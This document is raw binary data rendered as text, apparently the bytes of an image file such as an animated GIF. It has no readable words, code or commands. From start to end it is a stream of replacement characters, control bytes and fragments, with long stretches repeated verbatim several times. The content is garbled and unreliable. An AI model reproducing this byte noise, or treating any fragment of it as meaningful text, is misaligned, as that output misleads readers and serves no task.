�@Fd�j�|���=��U��҅�8��q<:��W�d|K�тV�1D����8BRaA��ؠLq h@�)���52�@�'���jhx�V�-�ܦ�j���J�2H�ú��v�w I�6�ׁ��L`��"4�A�7ˡ_9�TBo"�^D%�d�G�I���;ɵ������h��]�� L@��c��a[VɣG �`�>t���q�f�,>��;�l����n�%�;���0*� �D V�ȄJ�� m#����d��Ad���qd�^���{!E4E�Q�$r ����@T_jk����TP'���6_����s�>��y���>������4 HP�A��@Aѯ?F��6@qp�(��Z	���a�t|�_��JQ��
��􇾅�[��N�c ��8!���Fh G_��p��x`* M!4�p��O ː���`
`X�d��"�I� C�X�8x�`����BH��`-����� q؝�%���,!��<�A�h���H�+&T��PŽ΁���>�-9�n
� E��)ExZNt祩|`
�Ĥ��)� �����bvx��@ ��&�?Ҍ&��X�%��ind��pŸ ��BA-�0��1ș|�l]h�o4*SB'�I���$+n�`�V0�H����]urK�\�	HxȎ�8��]��b�P��H$#h�d'����84f]�Q�п��eC��9q����)�Z���ja� a��� hQhI��S6�6xY涷��,|���L����p�r�>�Q��s$1B:Hϝ��`�����`�E�H[Ni�B�`�J��B𑦁�(Q`T"]�p�B��4��
�'{H��ĸ0��9۫�� Y��\g`m��1%����u��{:�<�UV��E�����������h����zH��p����\V/3�����H��uG��A�Y�W�U�Lzþ��yx� P@���@xH�z�8���K��Hqj�A��)Ѭ��Ѣ��u�K����1��8� �8��ۺ���ET��A}�ڣ> �)D�.ްI ����A�%��;�j[q8��g|1h�4�q?�r�Y��/q����� bH���a�ݚ�;����*���n�@�^k�UpC�ne '�&6�:�>c��q��@L �.Xw �G�p8��{br�W7�*:{|	L��F�Y�F��l_�j���a�Y�P"��,2T�Y4���%# ���jP�4$�
��Ĭ�� S�ZYhWFJPB�@���u��	H��Ў����7 ��ã�����l����R�_��(�1�&��%>��^_j���<�@���x�qI��Uz o��"�&%ғ�$P��A�	w�g���ό�E���'=�ɍo���Gx�=����l=�3	�9c�ØDy� �:��j������B!3`<�,�h�P>W~0����!R'o8�e�x�q��#� t !L+~D�� �CэN�4��؟!�H���x�����v���@� ؎����X. ^A�/ȃ�	1�ʗXP@!������ǂ�;Q�?@��
0�P.��я� ���f/����	�(�ߗ>���3��>f���]�0��E����ʿ��	�|Cp@MP����A	5�A�q��&p@	����z����o������!����z�+���z�� lg
�W��5�O0*���P�����w��P}�'{�7
��l�0/�9t1�p!��w}��c�. c����{2({-8�y�'����� }�7qL��at��W��{k�r� �+�(�g�C	����h(����sTM+2���Ć�ohap��Ѕ�p��A��c�~HHA���XX XPD�`��#�����r(��]����RB8 �a4�����{ H}����g���X04|� ��,3�,��X �8�|��@C""k�+�;����@ �H�����G "� 1h�1�4�F �CB�޸�q �B�4B� �-�_0@p7�I �H ژA�
��������/C�A�4D*�(�x��W��3�@*�AC�]����&6���dLbsLH�����g D�gc0#p,�Bp!�7@Ie+ �N�h� 4�&���E��e[��Wie/i�����H��#�-��:K�4/yW�<b9#P���@8�?]�-pN�$0I�)����'�蕅P��%���s �(�� ��q#A t��� �j6��J�#gq!<0n��n����� � i
o�2���'d��a6Q�#��|����)9p!14�Y`M�e��>�`	v���%��:�yt��2�S�r�#�#�ǉ@��%<g/@'t2G#��0$�5���6�35#��V�G�V���P��-�$�N�=|��=�BFtH8�IC	7rx!%�#h�_p��U*��,�����)Vrّ�7���x�O�HC"��I���W9p 3 Pd�i2<@HL�u�`�h�\��	����ir[�� ��&𘑮3ta�Gi �ś� &@�E�ʹV��]�48>�0�iѧ��� �� �64n��B'j�e��|�\f�@�7P�G��?��0719�swu�pN��ZHptil��b?����AR�� $>cL @�<7O�6����="|c ��}�g|�(Қc3�g�*c�th�ŵy����;�W|��" 0#��W�@@�TB�Z���`c� r�g�fɣ����Ҕs�	���NE��W�t!9p��3�8�:�It�8����sS�a+c��H�D� �-;bYZ3@�W!�$���N�0MB�Tp4�:7{,;�:�6�+T06"�9�MO�:#����i���b?^�@�V��a#� �!����a|�R�Z�)hk ]0�ZI��`[��d� 1����Y���/�oD5���4$Z�P�b�'�k@�Dp ��%�[e�P�8!� +��2>Eu P�	����S��&�jr�/��5  %dR	�Lh c6ǲ��Q6��	�	���[|�+ , dQ1���vPд8�Z?7q@� ����)@��t����T�)�C��_�+ +|�Z# %b�1j/{b,f/�(��7B��#�h���9�p�{  �|h
���72^ҝE.d6~#���2zl�u������>B�hC���MC��
P���w�%�r���� �#<���69ZpVC�Ś�וrR��B�v!|����z{k��Bā&^��s2�b��"1P:`Q�J��KYx�2+��#�.F�2�1ƌ�9<�(>,2YwO���#�М�,_��F{�:p�2oX*{��ee\�&������WF.PBlW����`˸l"2 �(��U�N�)� ,��9���'� �����.��" "N��8�N3S��b�$0&p`,Q�k�En���w6��1�dP�/�	�%��Y�ܠ	 �I'8zB *�2�;ٝ�л���mh�`Ғ�P�#�lv��4" I#sCL�6�3johCʾ8
��DF�#��$D�}ӳ0/F5�V�9�+�0p@�����W� �I��Л[���J���ɂ�;y��r�\�4�#�e �w<�)��%cr`Qy�&H�v���ږ��i�	�Ljw`|��8`��;���"�'H�va�t�	�o^�%ADoomՎx��"��	F:�F��s�'�H�ns6l�%�8#-`Q�"� ��V�����er�˪:�:�bI��!���$G0AR� �;;���vA��]ݹ�lO����q��X
��qD6��֥���Y 8,�P��'}8��y% y���1����Yv�0U,8콂ft��O�s��0+X��
���A�0y�% �bw�y ��O�mw/0{�8�e';�Gt�wߏ@�7���gvF���jWlpg*�ā��0R�!y��p�j0yk�|9.xIN�]tI�tZ0��7�7��!^x�'^�/ w.}pg�\>RT>x�6�Z.|�5x@lhh�x���v.�&��7!,P o�p��9 ڭ�w|��@��#�eZ����`V����f�
 ڧg�ip�}�ō�ޜ^ pn�����ݜ*��`ذ��������Ð0{h����Y�t����� ��>�i� (g�����f�b�aY3
w$�ݍ��s0�l^k��Ў�p��U�U�������������~����MZ�inFW�	/��&Q_��������P��\�s���n0�~SW�'���q	
����~lJOͽ��L=O��YY�@����p	� (�1Z���y�6i�&�Ez	���p	��
� ��	�u�6��/�	ax����`	u�X��qN���������3��*鏰����s�	�p0!�� �`�0e����?`�z?x�WА �� 2������!H��  !�
  ,  
 d Z  �������zVj�������Uj�U�z�����V�j |�|����yy����z?�j���zx���j�22|�z|���g�Ψ�|%��:gʧ2 |�z�q婃��?�庚��2$ �� Q5�� Yq�d��� �R�GPL��B$H@�I��cΣ SN,���$��U�e�tʏ͛8Q�A����S'�9�X��pT68f��Õ���0 C<X���`�n F�q���1	��a�2d�ފXIE[x���GI8<x q*�)7F�X����#$f�[�c#����3�)#ض�̙Q�SDd�W�(�� 72H��s��"�����x�?(���@�VO9�;�d ��9� ;@<�PǕ#A���eǝP^�����P����ާ��0�)^$�bt��Տb8@6R�p��wIl)��t����X#t7�b�E _�A� �d��a`�����M�2�?$�bX ��F$�1dS�2m��
�!'ۇ:�!Ç����ɱv�%�j����jo�4���A91@&^�і�X$�.��$d�6BlVbI��g�q JPN�ũ���"|H��2HLx`��	�!���է3j 
٠�yb�2���n��Ќ�|�Qޯ��@d��Ǫlҍ>x�p��q�HP6j (��
B(IW��G7	2@�1W��z��?u�e?�T�\U^#���5�1��:��G�ZN�09�^�[# Dg k�"�%���f��"�Jr|��(w��O�)+����	�l�����\�\��;X� ���tf��$sB ��6���؄��"Ȉ�2�q �6]���˭��O~X�&����QE�"�C�=�M1b��02=LF��58��&�խ��I�-m���\�Wq�c��!V���jq.lL����W>}�b4�F�>��b������[� ^��X&ٔ��C)��~

6�l�Xp@�'8c�܇&�����G| m����Ku.q��T�y"h`��䭋�|N��;���� �/q"0B�:@.�djC�Swk�c��5�|]�y� �%O?��?d@��v�s�2d<���U��N�PAD�JM%[D#8�-�xXͰP�8��!�h�#�a����ˢ�F6�)h�{� ���(	"6"���l��q�f�,�����.d� �c�s0���J< �L+4��5L抝�e��������bi�(����@�1sy��*&EC���i<�4��&j&j$���YJ	��\�^Α�`2�� �7�M�N��3���0�͸�X<P��E`��Ӊ�Q�_9�dN�p���C��Ň:P FsA䆢�E�
��a
)2ڋZ԰92m6D���?�@"zͲ[	0Bx���<�a-np�jFВ�S1������ x��3	�P��ok<���h�&@�
 Жܔ�����;��D��B9��.��-n����I��n���NP�ծ�@|���W�j���hG@ERs(���?,F�7>#4 
=�@w�u�S�`�(!L�ֹ����b��$^� �U� �8@,�@�	.�;`pn����)s���Qq�0�u�զ>r�p������B#��e%O�g ��`���C��0�*���<-H��նfB��ͮw��-��!� ��ر��!8��i�MJ�G�22	� JR�@jd'��ã�Bx|%�(��#P��I��sE  ���ڌ/Z����&��r��TrpC2�\�e(7R�@d1e "���*����T���Ƨ�� ���30����.Np�k]�H��a�=~�5�
��Y��Wv�"���;�iO�W1�'nC��� ��?Py/�.�0���0�`���ʜ��x���|gnZs\��@���Ew` @ ��>������hk
�ӠF�-=��B�itC^ �>����u���A ��� Bի�
��`AYH��=؃8�,�.�6J�g��^Ų=ga�� �����&�{�( ��=nA,��&�.�mV��Պ���q	Wca�P��q����7� �m%B	;��TІ?� �,��Û��&�a�6���-�c��F ����s���Ĝy���Z�
_��qA����
1�?���D�@���D
I(�9�F1ԁ��$���s�Nn�8$�^n����
08���Cb�Z/� P!�1�������BlC�@� �pA��o�D��xϑ$�K?��	Q͆�	�d!
6�����?����x!�>nP�L?���� �^1��8�x kpX��@�5�i�����8�^���!�>��/��_x��Ό�p�����3��b�"A8=^-X�A�?��	SG��n�'u~���~fb&���00vc����~D=���Gq2t�'<�Wp�M���7n��{�&n���0~���@����H=�$�P�p7�6��>�����_�cpZ�5 �cp�`�Y��Y�{��BF؀zR�a@fb�7�]��Q;�s&�58t)�p ���d|(�@f|p#`�fBb�>������0A � ��3p�2&}4�Ǆ�z�� 
�9	�cip
0����V�"��}�j�E4%��"�3&��k�R�!�'$�U�ʕ��($�P��`�<U?�� �a�b<9�p���c�}����9��fA��d���o�������6h�h?" �sv@�9�ֆv�~��kf�a<��a�1�Y�I�Q�� :x5�f#9�c @ LR?��)�@�"}�f�؉ �e6y�W��~�|�%��/�*9}���r�A�R���7��_І}����Y/�P���D>�n��S8��uAP�c"eY20�g&��c� k q�  i!���Y�i9���'$�:�7�08�P�΀ H� �p�-�� ȕ9���9�^mtxh֚y��P��/gBГ���~h��8\Ot�s�+���H&�v4�Y�+c���	���~�G6�R����n �ف�9&�'��� ���)�T���X�U���XGs�٘�~�C��P�����('*i?�y�O�|u��՛�B&y��a<�H�	��|�Ȟ�����x�� ���i?r0&�!�H*�1�2�Ix����G+a< ���06@U~�Ia5�q!��G��� �Ia�����t
9P=P,��,4��?S��y���RU��R��W�2����p��qJ�A��!�� 9�Ab�,l�H�����}�O0��9ak'S ��@��]`��ʛ�z
 ���ȩq�c�}�A�Db�����@�	6 �b���xv|�"�8����S��#ЀO%��Pmg�F��7��;mdh&57��iU���Z�@��C�(&�uݚ����O$��en&i���B#�0N�*PJ���Z3 �p���A��|����G9�\��)�i��:Ȁ 
 i���A���w[��`�����}��[Z�4�b갾� ��$q붪n��z���M Q2��Y�S�Z�&��Ei�KK�-;�$V����`���tA@Eq�%���+�7;���O$@�9�������8�W���\h�v��AZ5R����M�q
��B�ix��	� �1cS���ߥI�;0�g�	'>�. ��d۱@�NN�e2��O%��C@� w)�iU��������Ǌ�!|��>&5#��*8�e�T�%�=�Z�P3nc��oy�н�`����)��!k�dkGs'	0�����_���_�;;<�j�����8��642����Q2Q������y��*_�ol�h�g�	�$
	/;\�p#�/j�'\�� �EH�`�NK��)B��S�1	�K�v��D���zjƝ�i�E,��q�Ѳ2�7�f� ��Ԥ��IM��\FU:�k04u��!�N����hA g��t<��Lj  �G;Iv�G@�k� i� Ou��!
�g�P�$����1Jn���<��j�z.5yd~m��c�� sP�90iQ� zSf?�x�u��E� ���*b~y�/6�e�6	��4T&dPc~�g=I�פ2�Ƌ�6 ^��,�v�sT���i֤j۰O\�s@U9iO�h�a����B���d	x5J�,x`"}!6Ш�g��k�K�kM�@mhp�2'i�6~���k��P�,m��a	�|m"&�6��PҖ�mk�&h��/�h`�	� �����*i��h5�ϑ;�@���Ը��(}����K�8m*wk��}�� �Q~��p�ӤH�A�
����OՔ�Q}�=u��e7�Յpl�<kX�3x�����P:�gP�Qm�م�����v�!�\��y`Վ�gvG����W}��Rr�f��i!�	=��{��V�:[��\vr�`֏@yF���P�	t=��
�-^B�_�=zC(��3@U��U���}�í�Ľ�1Qܓ0[�mZ�܂��	X�ʓ�}���0ޭ��M��E��D��_=	�W��׎�	��q����.	nJn�R���2g؅@u$���3��Q0Q&&!	?�ހd��3/��Ɍʬ��ɭ�'>3�P@�� !�
  ,  
 d Z  �������z��������zUU���z��z���������g��U�������V�?�z?V���j ��U��Uf�f��{f��҄BB�g:Uj�x��V� j���ᅷ� V��z�| n�U  ���yf���/͆Ag~��v)� t�U几�"�RG��-<����65�ȀC"��K�*���͛o�sgA@� �O�3U�<�A"�QV�V��Y�&P�t�
����X9���#����O�:p�����R�]� ��p����!���	7|"����
u t�g��-�n|`B���R��3�DDs�2	rHÂװ_�����b|������#,�1`�F,$1Z�� \ �9}�	 #��2p��"�#��s��2002�H�#�ad>}��ׁŹ�F�YNL��ux��M` ]P�� ?u���s;= L�,��x�у"d Ǎ���~���r0 ���P��N�t�� �MQ�UՂ�PS���AĘdq�N���W�5�Q����8Z�#�D���t ��� p$
� ,�`���hS���'��DW_������ �Z�@��MX�3z AD@�������=��Y�f(Ň��
�@Fd�j�|���=��U��҅�8��q<:��W�d|K�тV�1D����8BRaA��ؠLq h@�)���52�@�'���jhx�V�-�ܦ�j���J�2H�ú��v�w I�6�ׁ��L`��"4�A�7ˡ_9�TBo"�^D%�d�G�I���;ɵ������h��]�� L@��c��a[VɣG �`�>t���q�f�,>��;�l����n�%�;���0*� �D V�ȄJ�� m#����d��Ad���qd�^���{!E4E�Q�$r ����@T_jk����TP'���6_����s�>��y���>������4 HP�A��@Aѯ?F��6@qp�(��Z	���a�t|�_��JQ��
��􇾅�[��N�c ��8!���Fh G_��p��x`* M!4�p��O ː���`
`X�d��"�I� C�X�8x�`����BH��`-����� q؝�%���,!��<�A�h���H�+&T��PŽ΁���>�-9�n
� E��)ExZNt祩|`
�Ĥ��)� �����bvx��@ ��&�?Ҍ&��X�%��ind��pŸ ��BA-�0��1ș|�l]h�o4*SB'�I���$+n�`�V0�H����]urK�\�	HxȎ�8��]��b�P��H$#h�d'����84f]�Q�п��eC��9q����)�Z���ja� a��� hQhI��S6�6xY涷��,|���L����p�r�>�Q��s$1B:Hϝ��`�����`�E�H[Ni�B�`�J��B𑦁�(Q`T"]�p�B��4��
�'{H��ĸ0��9۫�� Y��\g`m��1%����u��{:�<�UV��E�����������h����zH��p����\V/3�����H��uG��A�Y�W�U�Lzþ��yx� P@���@xH�z�8���K��Hqj�A��)Ѭ��Ѣ��u�K����1��8� �8��ۺ���ET��A}�ڣ> �)D�.ްI ����A�%��;�j[q8��g|1h�4�q?�r�Y��/q����� bH���a�ݚ�;����*���n�@�^k�UpC�ne '�&6�:�>c��q��@L �.Xw �G�p8��{br�W7�*:{|	L��F�Y�F��l_�j���a�Y�P"��,2T�Y4���%# ���jP�4$�
��Ĭ�� S�ZYhWFJPB�@���u��	H��Ў����7 ��ã�����l����R�_��(�1�&��%>��^_j���<�@���x�qI��Uz o��"�&%ғ�$P��A�	w�g���ό�E���'=�ɍo���Gx�=����l=�3	�9c�ØDy� �:��j������B!3`<�,�h�P>W~0����!R'o8�e�x�q��#� t !L+~D�� �CэN�4��؟!�H���x�����v���@� ؎����X. ^A�/ȃ�	1�ʗXP@!������ǂ�;Q�?@��
0�P.��я� ���f/����	�(�ߗ>���3��>f���]�0��E����ʿ��	�|Cp@MP����A	5�A�q��&p@	����z����o������!����z�+���z�� lg
�W��5�O0*���P�����w��P}�'{�7
��l�0/�9t1�p!��w}��c�. c����{2({-8�y�'����� }�7qL��at��W��{k�r� �+�(�g�C	����h(����sTM+2���Ć�ohap��Ѕ�p��A��c�~HHA���XX XPD�`��#�����r(��]����RB8 �a4�����{ H}����g���X04|� ��,3�,��X �8�|��@C""k�+�;����@ �H�����G "� 1h�1�4�F �CB�޸�q �B�4B� �-�_0@p7�I �H ژA�
��������/C�A�4D*�(�x��W��3�@*�AC�]����&6���dLbsLH�����g D�gc0#p,�Bp!�7@Ie+ �N�h� 4�&���E��e[��Wie/i�����H��#�-��:K�4/yW�<b9#P���@8�?]�-pN�$0I�)����'�蕅P��%���s �(�� ��q#A t��� �j6��J�#gq!<0n��n����� � i
o�2���'d��a6Q�#��|����)9p!14�Y`M�e��>�`	v���%��:�yt��2�S�r�#�#�ǉ@��%<g/@'t2G#��0$�5���6�35#��V�G�V���P��-�$�N�=|��=�BFtH8�IC	7rx!%�#h�_p��U*��,�����)Vrّ�7���x�O�HC"��I���W9p 3 Pd�i2<@HL�u�`�h�\��	����ir[�� ��&𘑮3ta�Gi �ś� &@�E�ʹV��]�48>�0�iѧ��� �� �64n��B'j�e��|�\f�@�7P�G��?��0719�swu�pN��ZHptil��b?����AR�� $>cL @�<7O�6����="|c ��}�g|�(Қc3�g�*c�th�ŵy����;�W|��" 0#��W�@@�TB�Z���`c� r�g�fɣ����Ҕs�	���NE��W�t!9p��3�8�:�It�8����sS�a+c��H�D� �-;bYZ3@�W!�$���N�0MB�Tp4�:7{,;�:�6�+T06"�9�MO�:#����i���b?^�@�V��a#� �!����a|�R�Z�)hk ]0�ZI��`[��d� 1����Y���/�oD5���4$Z�P�b�'�k@�Dp ��%�[e�P�8!� +��2>Eu P�	����S��&�jr�/��5  %dR	�Lh c6ǲ��Q6��	�	���[|�+ , dQ1���vPд8�Z?7q@� ����)@��t����T�)�C��_�+ +|�Z# %b�1j/{b,f/�(��7B��#�h���9�p�{  �|h
���72^ҝE.d6~#���2zl�u������>B�hC���MC��
P���w�%�r���� �#<���69ZpVC�Ś�וrR��B�v!|����z{k��Bā&^��s2�b��"1P:`Q�J��KYx�2+��#�.F�2�1ƌ�9<�(>,2YwO���#�М�,_��F{�:p�2oX*{��ee\�&������WF.PBlW����`˸l"2 �(��U�N�)� ,��9���'� �����.��" "N��8�N3S��b�$0&p`,Q�k�En���w6��1�dP�/�	�%��Y�ܠ	 �I'8zB *�2�;ٝ�л���mh�`Ғ�P�#�lv��4" I#sCL�6�3johCʾ8
��DF�#��$D�}ӳ0/F5�V�9�+�0p@�����W� �I��Л[���J���ɂ�;y��r�\�4�#�e �w<�)��%cr`Qy�&H�v���ږ��i�	�Ljw`|��8`��;���"�'H�va�t�	�o^�%ADoomՎx��"��	F:�F��s�'�H�ns6l�%�8#-`Q�"� ��V�����er�˪:�:�bI��!���$G0AR� �;;���vA��]ݹ�lO����q��X
��qD6��֥���Y 8,�P��'}8��y% y���1����Yv�0U,8콂ft��O�s��0+X��
���A�0y�% �bw�y ��O�mw/0{�8�e';�Gt�wߏ@�7���gvF���jWlpg*�ā��0R�!y��p�j0yk�|9.xIN�]tI�tZ0��7�7��!^x�'^�/ w.}pg�\>RT>x�6�Z.|�5x@lhh�x���v.�&��7!,P o�p��9 ڭ�w|��@��#�eZ����`V����f�
 ڧg�ip�}�ō�ޜ^ pn�����ݜ*��`ذ��������Ð0{h����Y�t����� ��>�i� (g�����f�b�aY3
w$�ݍ��s0�l^k��Ў�p��U�U�������������~����MZ�inFW�	/��&Q_��������P��\�s���n0�~SW�'���q	
����~lJOͽ��L=O��YY�@����p	� (�1Z���y�6i�&�Ez	���p	��
� ��	�u�6��/�	ax����`	u�X��qN���������3��*鏰����s�	�p0!�� �`�0e����?`�z?x�WА �� 2������!H��  !�
  ,  
 d Z  �������zVj�������Uj�U�z�����V�j |�|����yy����z?�j���zx���j�22|�z|���g�Ψ�|%��:gʧ2 |�z�q婃��?�庚��2$ �� Q5�� Yq�d��� �R�GPL��B$H@�I��cΣ SN,���$��U�e�tʏ͛8Q�A����S'�9�X��pT68f��Õ���0 C<X���`�n F�q���1	��a�2d�ފXIE[x���GI8<x q*�)7F�X����#$f�[�c#����3�)#ض�̙Q�SDd�W�(�� 72H��s��"�����x�?(���@�VO9�;�d ��9� ;@<�PǕ#A���eǝP^�����P����ާ��0�)^$�bt��Տb8@6R�p��wIl)��t����X#t7�b�E _�A� �d��a`�����M�2�?$�bX ��F$�1dS�2m��
�!'ۇ:�!Ç����ɱv�%�j����jo�4���A91@&^�і�X$�.��$d�6BlVbI��g�q JPN�ũ���"|H��2HLx`��	�!���է3j 
٠�yb�2���n��Ќ�|�Qޯ��@d��Ǫlҍ>x�p��q�HP6j (��
B(IW��G7	2@�1W��z��?u�e?�T�\U^#���5�1��:��G�ZN�09�^�[# Dg k�"�%���f��"�Jr|��(w��O�)+����	�l�����\�\��;X� ���tf��$sB ��6���؄��"Ȉ�2�q �6]���˭��O~X�&����QE�"�C�=�M1b��02=LF��58��&�խ��I�-m���\�Wq�c��!V���jq.lL����W>}�b4�F�>��b������[� ^��X&ٔ��C)��~

6�l�Xp@�'8c�܇&�����G| m����Ku.q��T�y"h`��䭋�|N��;���� �/q"0B�:@.�djC�Swk�c��5�|]�y� �%O?��?d@��v�s�2d<���U��N�PAD�JM%[D#8�-�xXͰP�8��!�h�#�a����ˢ�F6�)h�{� ���(	"6"���l��q�f�,�����.d� �c�s0���J< �L+4��5L抝�e��������bi�(����@�1sy��*&EC���i<�4��&j&j$���YJ	��\�^Α�`2�� �7�M�N��3���0�͸�X<P��E`��Ӊ�Q�_9�dN�p���C��Ň:P FsA䆢�E�
��a
)2ڋZ԰92m6D���?�@"zͲ[	0Bx���<�a-np�jFВ�S1������ x��3	�P��ok<���h�&@�
 Жܔ�����;��D��B9��.��-n����I��n���NP�ծ�@|���W�j���hG@ERs(���?,F�7>#4 
=�@w�u�S�`�(!L�ֹ����b��$^� �U� �8@,�@�	.�;`pn����)s���Qq�0�u�զ>r�p������B#��e%O�g ��`���C��0�*���<-H��նfB��ͮw��-��!� ��ر��!8��i�MJ�G�22	� JR�@jd'��ã�Bx|%�(��#P��I��sE  ���ڌ/Z����&��r��TrpC2�\�e(7R�@d1e "���*����T���Ƨ�� ���30����.Np�k]�H��a�=~�5�
��Y��Wv�"���;�iO�W1�'nC��� ��?Py/�.�0���0�`���ʜ��x���|gnZs\��@���Ew` @ ��>������hk
�ӠF�-=��B�itC^ �>����u���A ��� Bի�
��`AYH��=؃8�,�.�6J�g��^Ų=ga�� �����&�{�( ��=nA,��&�.�mV��Պ���q	Wca�P��q����7� �m%B	;��TІ?� �,��Û��&�a�6���-�c��F ����s���Ĝy���Z�
_��qA����
1�?���D�@���D
I(�9�F1ԁ��$���s�Nn�8$�^n����
08���Cb�Z/� P!�1�������BlC�@� �pA��o�D��xϑ$�K?��	Q͆�	�d!
6�����?����x!�>nP�L?���� �^1��8�x kpX��@�5�i�����8�^���!�>��/��_x��Ό�p�����3��b�"A8=^-X�A�?��	SG��n�'u~���~fb&���00vc����~D=���Gq2t�'<�Wp�M���7n��{�&n���0~���@����H=�$�P�p7�6��>�����_�cpZ�5 �cp�`�Y��Y�{��BF؀zR�a@fb�7�]��Q;�s&�58t)�p ���d|(�@f|p#`�fBb�>������0A � ��3p�2&}4�Ǆ�z�� 
�9	�cip
0����V�"��}�j�E4%��"�3&��k�R�!�'$�U�ʕ��($�P��`�<U?�� �a�b<9�p���c�}����9��fA��d���o�������6h�h?" �sv@�9�ֆv�~��kf�a<��a�1�Y�I�Q�� :x5�f#9�c @ LR?��)�@�"}�f�؉ �e6y�W��~�|�%��/�*9}���r�A�R���7��_І}����Y/�P���D>�n��S8��uAP�c"eY20�g&��c� k q�  i!���Y�i9���'$�:�7�08�P�΀ H� �p�-�� ȕ9���9�^mtxh֚y��P��/gBГ���~h��8\Ot�s�+���H&�v4�Y�+c���	���~�G6�R����n �ف�9&�'��� ���)�T���X�U���XGs�٘�~�C��P�����('*i?�y�O�|u��՛�B&y��a<�H�	��|�Ȟ�����x�� ���i?r0&�!�H*�1�2�Ix����G+a< ���06@U~�Ia5�q!��G��� �Ia�����t
9P=P,��,4��?S��y���RU��R��W�2����p��qJ�A��!�� 9�Ab�,l�H�����}�O0��9ak'S ��@��]`��ʛ�z
 ���ȩq�c�}�A�Db�����@�	6 �b���xv|�"�8����S��#ЀO%��Pmg�F��7��;mdh&57��iU���Z�@��C�(&�uݚ����O$��en&i���B#�0N�*PJ���Z3 �p���A��|����G9�\��)�i��:Ȁ 
 i���A���w[��`�����}��[Z�4�b갾� ��$q붪n��z���M Q2��Y�S�Z�&��Ei�KK�-;�$V����`���tA@Eq�%���+�7;���O$@�9�������8�W���\h�v��AZ5R����M�q
��B�ix��	� �1cS���ߥI�;0�g�	'>�. ��d۱@�NN�e2��O%��C@� w)�iU��������Ǌ�!|��>&5#��*8�e�T�%�=�Z�P3nc��oy�н�`����)��!k�dkGs'	0�����_���_�;;<�j�����8��642����Q2Q������y��*_�ol�h�g�	�$
	/;\�p#�/j�'\�� �EH�`�NK��)B��S�1	�K�v��D���zjƝ�i�E,��q�Ѳ2�7�f� ��Ԥ��IM��\FU:�k04u��!�N����hA g��t<��Lj  �G;Iv�G@�k� i� Ou��!
�g�P�$����1Jn���<��j�z.5yd~m��c�� sP�90iQ� zSf?�x�u��E� ���*b~y�/6�e�6	��4T&dPc~�g=I�פ2�Ƌ�6 ^��,�v�sT���i֤j۰O\�s@U9iO�h�a����B���d	x5J�,x`"}!6Ш�g��k�K�kM�@mhp�2'i�6~���k��P�,m��a	�|m"&�6��PҖ�mk�&h��/�h`�	� �����*i��h5�ϑ;�@���Ը��(}����K�8m*wk��}�� �Q~��p�ӤH�A�
����OՔ�Q}�=u��e7�Յpl�<kX�3x�����P:�gP�Qm�م�����v�!�\��y`Վ�gvG����W}��Rr�f��i!�	=��{��V�:[��\vr�`֏@yF���P�	t=��
�-^B�_�=zC(��3@U��U���}�í�Ľ�1Qܓ0[�mZ�܂��	X�ʓ�}���0ޭ��M��E��D��_=	�W��׎�	��q����.	nJn�R���2g؅@u$���3��Q0Q&&!	?�ހd��3/��Ɍʬ��ɭ�'>3�P@�� !�
  ,  
 d Z  �������z��������zUU���z��z���������g��U�������V�?�z?V���j ��U��Uf�f��{f��҄BB�g:Uj�x��V� j���ᅷ� V��z�| n�U  ���yf���/͆Ag~��v)� t�U几�"�RG��-<����65�ȀC"��K�*���͛o�sgA@� �O�3U�<�A"�QV�V��Y�&P�t�
����X9���#����O�:p�����R�]� ��p����!���	7|"����
u t�g��-�n|`B���R��3�DDs�2	rHÂװ_�����b|������#,�1`�F,$1Z�� \ �9}�	 #��2p��"�#��s��2002�H�#�ad>}��ׁŹ�F�YNL��ux��M` ]P�� ?u���s;= L�,��x�у"d Ǎ���~���r0 ���P��N�t�� �MQ�UՂ�PS���AĘdq�N���W�5�Q����8Z�#�D���t ��� p$
� ,�`���hS���'��DW_������ �Z�@��MX�3z AD@�������=��Y�f(Ň��
�@Fd�j�|���=��U��҅�8��q<:��W�d|K�тV�1D����8BRaA��ؠLq h@�)���52�@�'���jhx�V�-�ܦ�j���J�2H�ú��v�w I�6�ׁ��L`��"4�A�7ˡ_9�TBo"�^D%�d�G�I���;ɵ������h��]�� L@��c��a[VɣG �`�>t���q�f�,>��;�l����n�%�;���0*� �D V�ȄJ�� m#����d��Ad���qd�^���{!E4E�Q�$r ����@T_jk����TP'���6_����s�>��y���>������4 HP�A��@Aѯ?F��6@qp�(��Z	���a�t|�_��JQ��
��􇾅�[��N�c ��8!���Fh G_��p��x`* M!4�p��O ː���`
`X�d��"�I� C�X�8x�`����BH��`-����� q؝�%���,!��<�A�h���H�+&T��PŽ΁���>�-9�n
� E��)ExZNt祩|`
�Ĥ��)� �����bvx��@ ��&�?Ҍ&��X�%��ind��pŸ ��BA-�0��1ș|�l]h�o4*SB'�I���$+n�`�V0�H����]urK�\�	HxȎ�8��]��b�P��H$#h�d'����84f]�Q�п��eC��9q����)�Z���ja� a��� hQhI��S6�6xY涷��,|���L����p�r�>�Q��s$1B:Hϝ��`�����`�E�H[Ni�B�`�J��B𑦁�(Q`T"]�p�B��4��
�'{H��ĸ0��9۫�� Y��\g`m��1%����u��{:�<�UV��E�����������h����zH��p����\V/3�����H��uG��A�Y�W�U�Lzþ��yx� P@���@xH�z�8���K��Hqj�A��)Ѭ��Ѣ��u�K����1��8� �8��ۺ���ET��A}�ڣ> �)D�.ްI ����A�%��;�j[q8��g|1h�4�q?�r�Y��/q����� bH���a�ݚ�;����*���n�@�^k�UpC�ne '�&6�:�>c��q��@L �.Xw �G�p8��{br�W7�*:{|	L��F�Y�F��l_�j���a�Y�P"��,2T�Y4���%# ���jP�4$�
��Ĭ�� S�ZYhWFJPB�@���u��	H��Ў����7 ��ã�����l����R�_��(�1�&��%>��^_j���<�@���x�qI��Uz o��"�&%ғ�$P��A�	w�g���ό�E���'=�ɍo���Gx�=����l=�3	�9c�ØDy� �:��j������B!3`<�,�h�P>W~0����!R'o8�e�x�q��#� t !L+~D�� �CэN�4��؟!�H���x�����v���@� ؎����X. ^A�/ȃ�	1�ʗXP@!������ǂ�;Q�?@��
0�P.��я� ���f/����	�(�ߗ>���3��>f���]�0��E����ʿ��	�|Cp@MP����A	5�A�q��&p@	����z����o������!����z�+���z�� lg
�W��5�O0*���P�����w��P}�'{�7
��l�0/�9t1�p!��w}��c�. c����{2({-8�y�'����� }�7qL��at��W��{k�r� �+�(�g�C	����h(����sTM+2���Ć�ohap��Ѕ�p��A��c�~HHA���XX XPD�`��#�����r(��]����RB8 �a4�����{ H}����g���X04|� ��,3�,��X �8�|��@C""k�+�;����@ �H�����G "� 1h�1�4�F �CB�޸�q �B�4B� �-�_0@p7�I �H ژA�
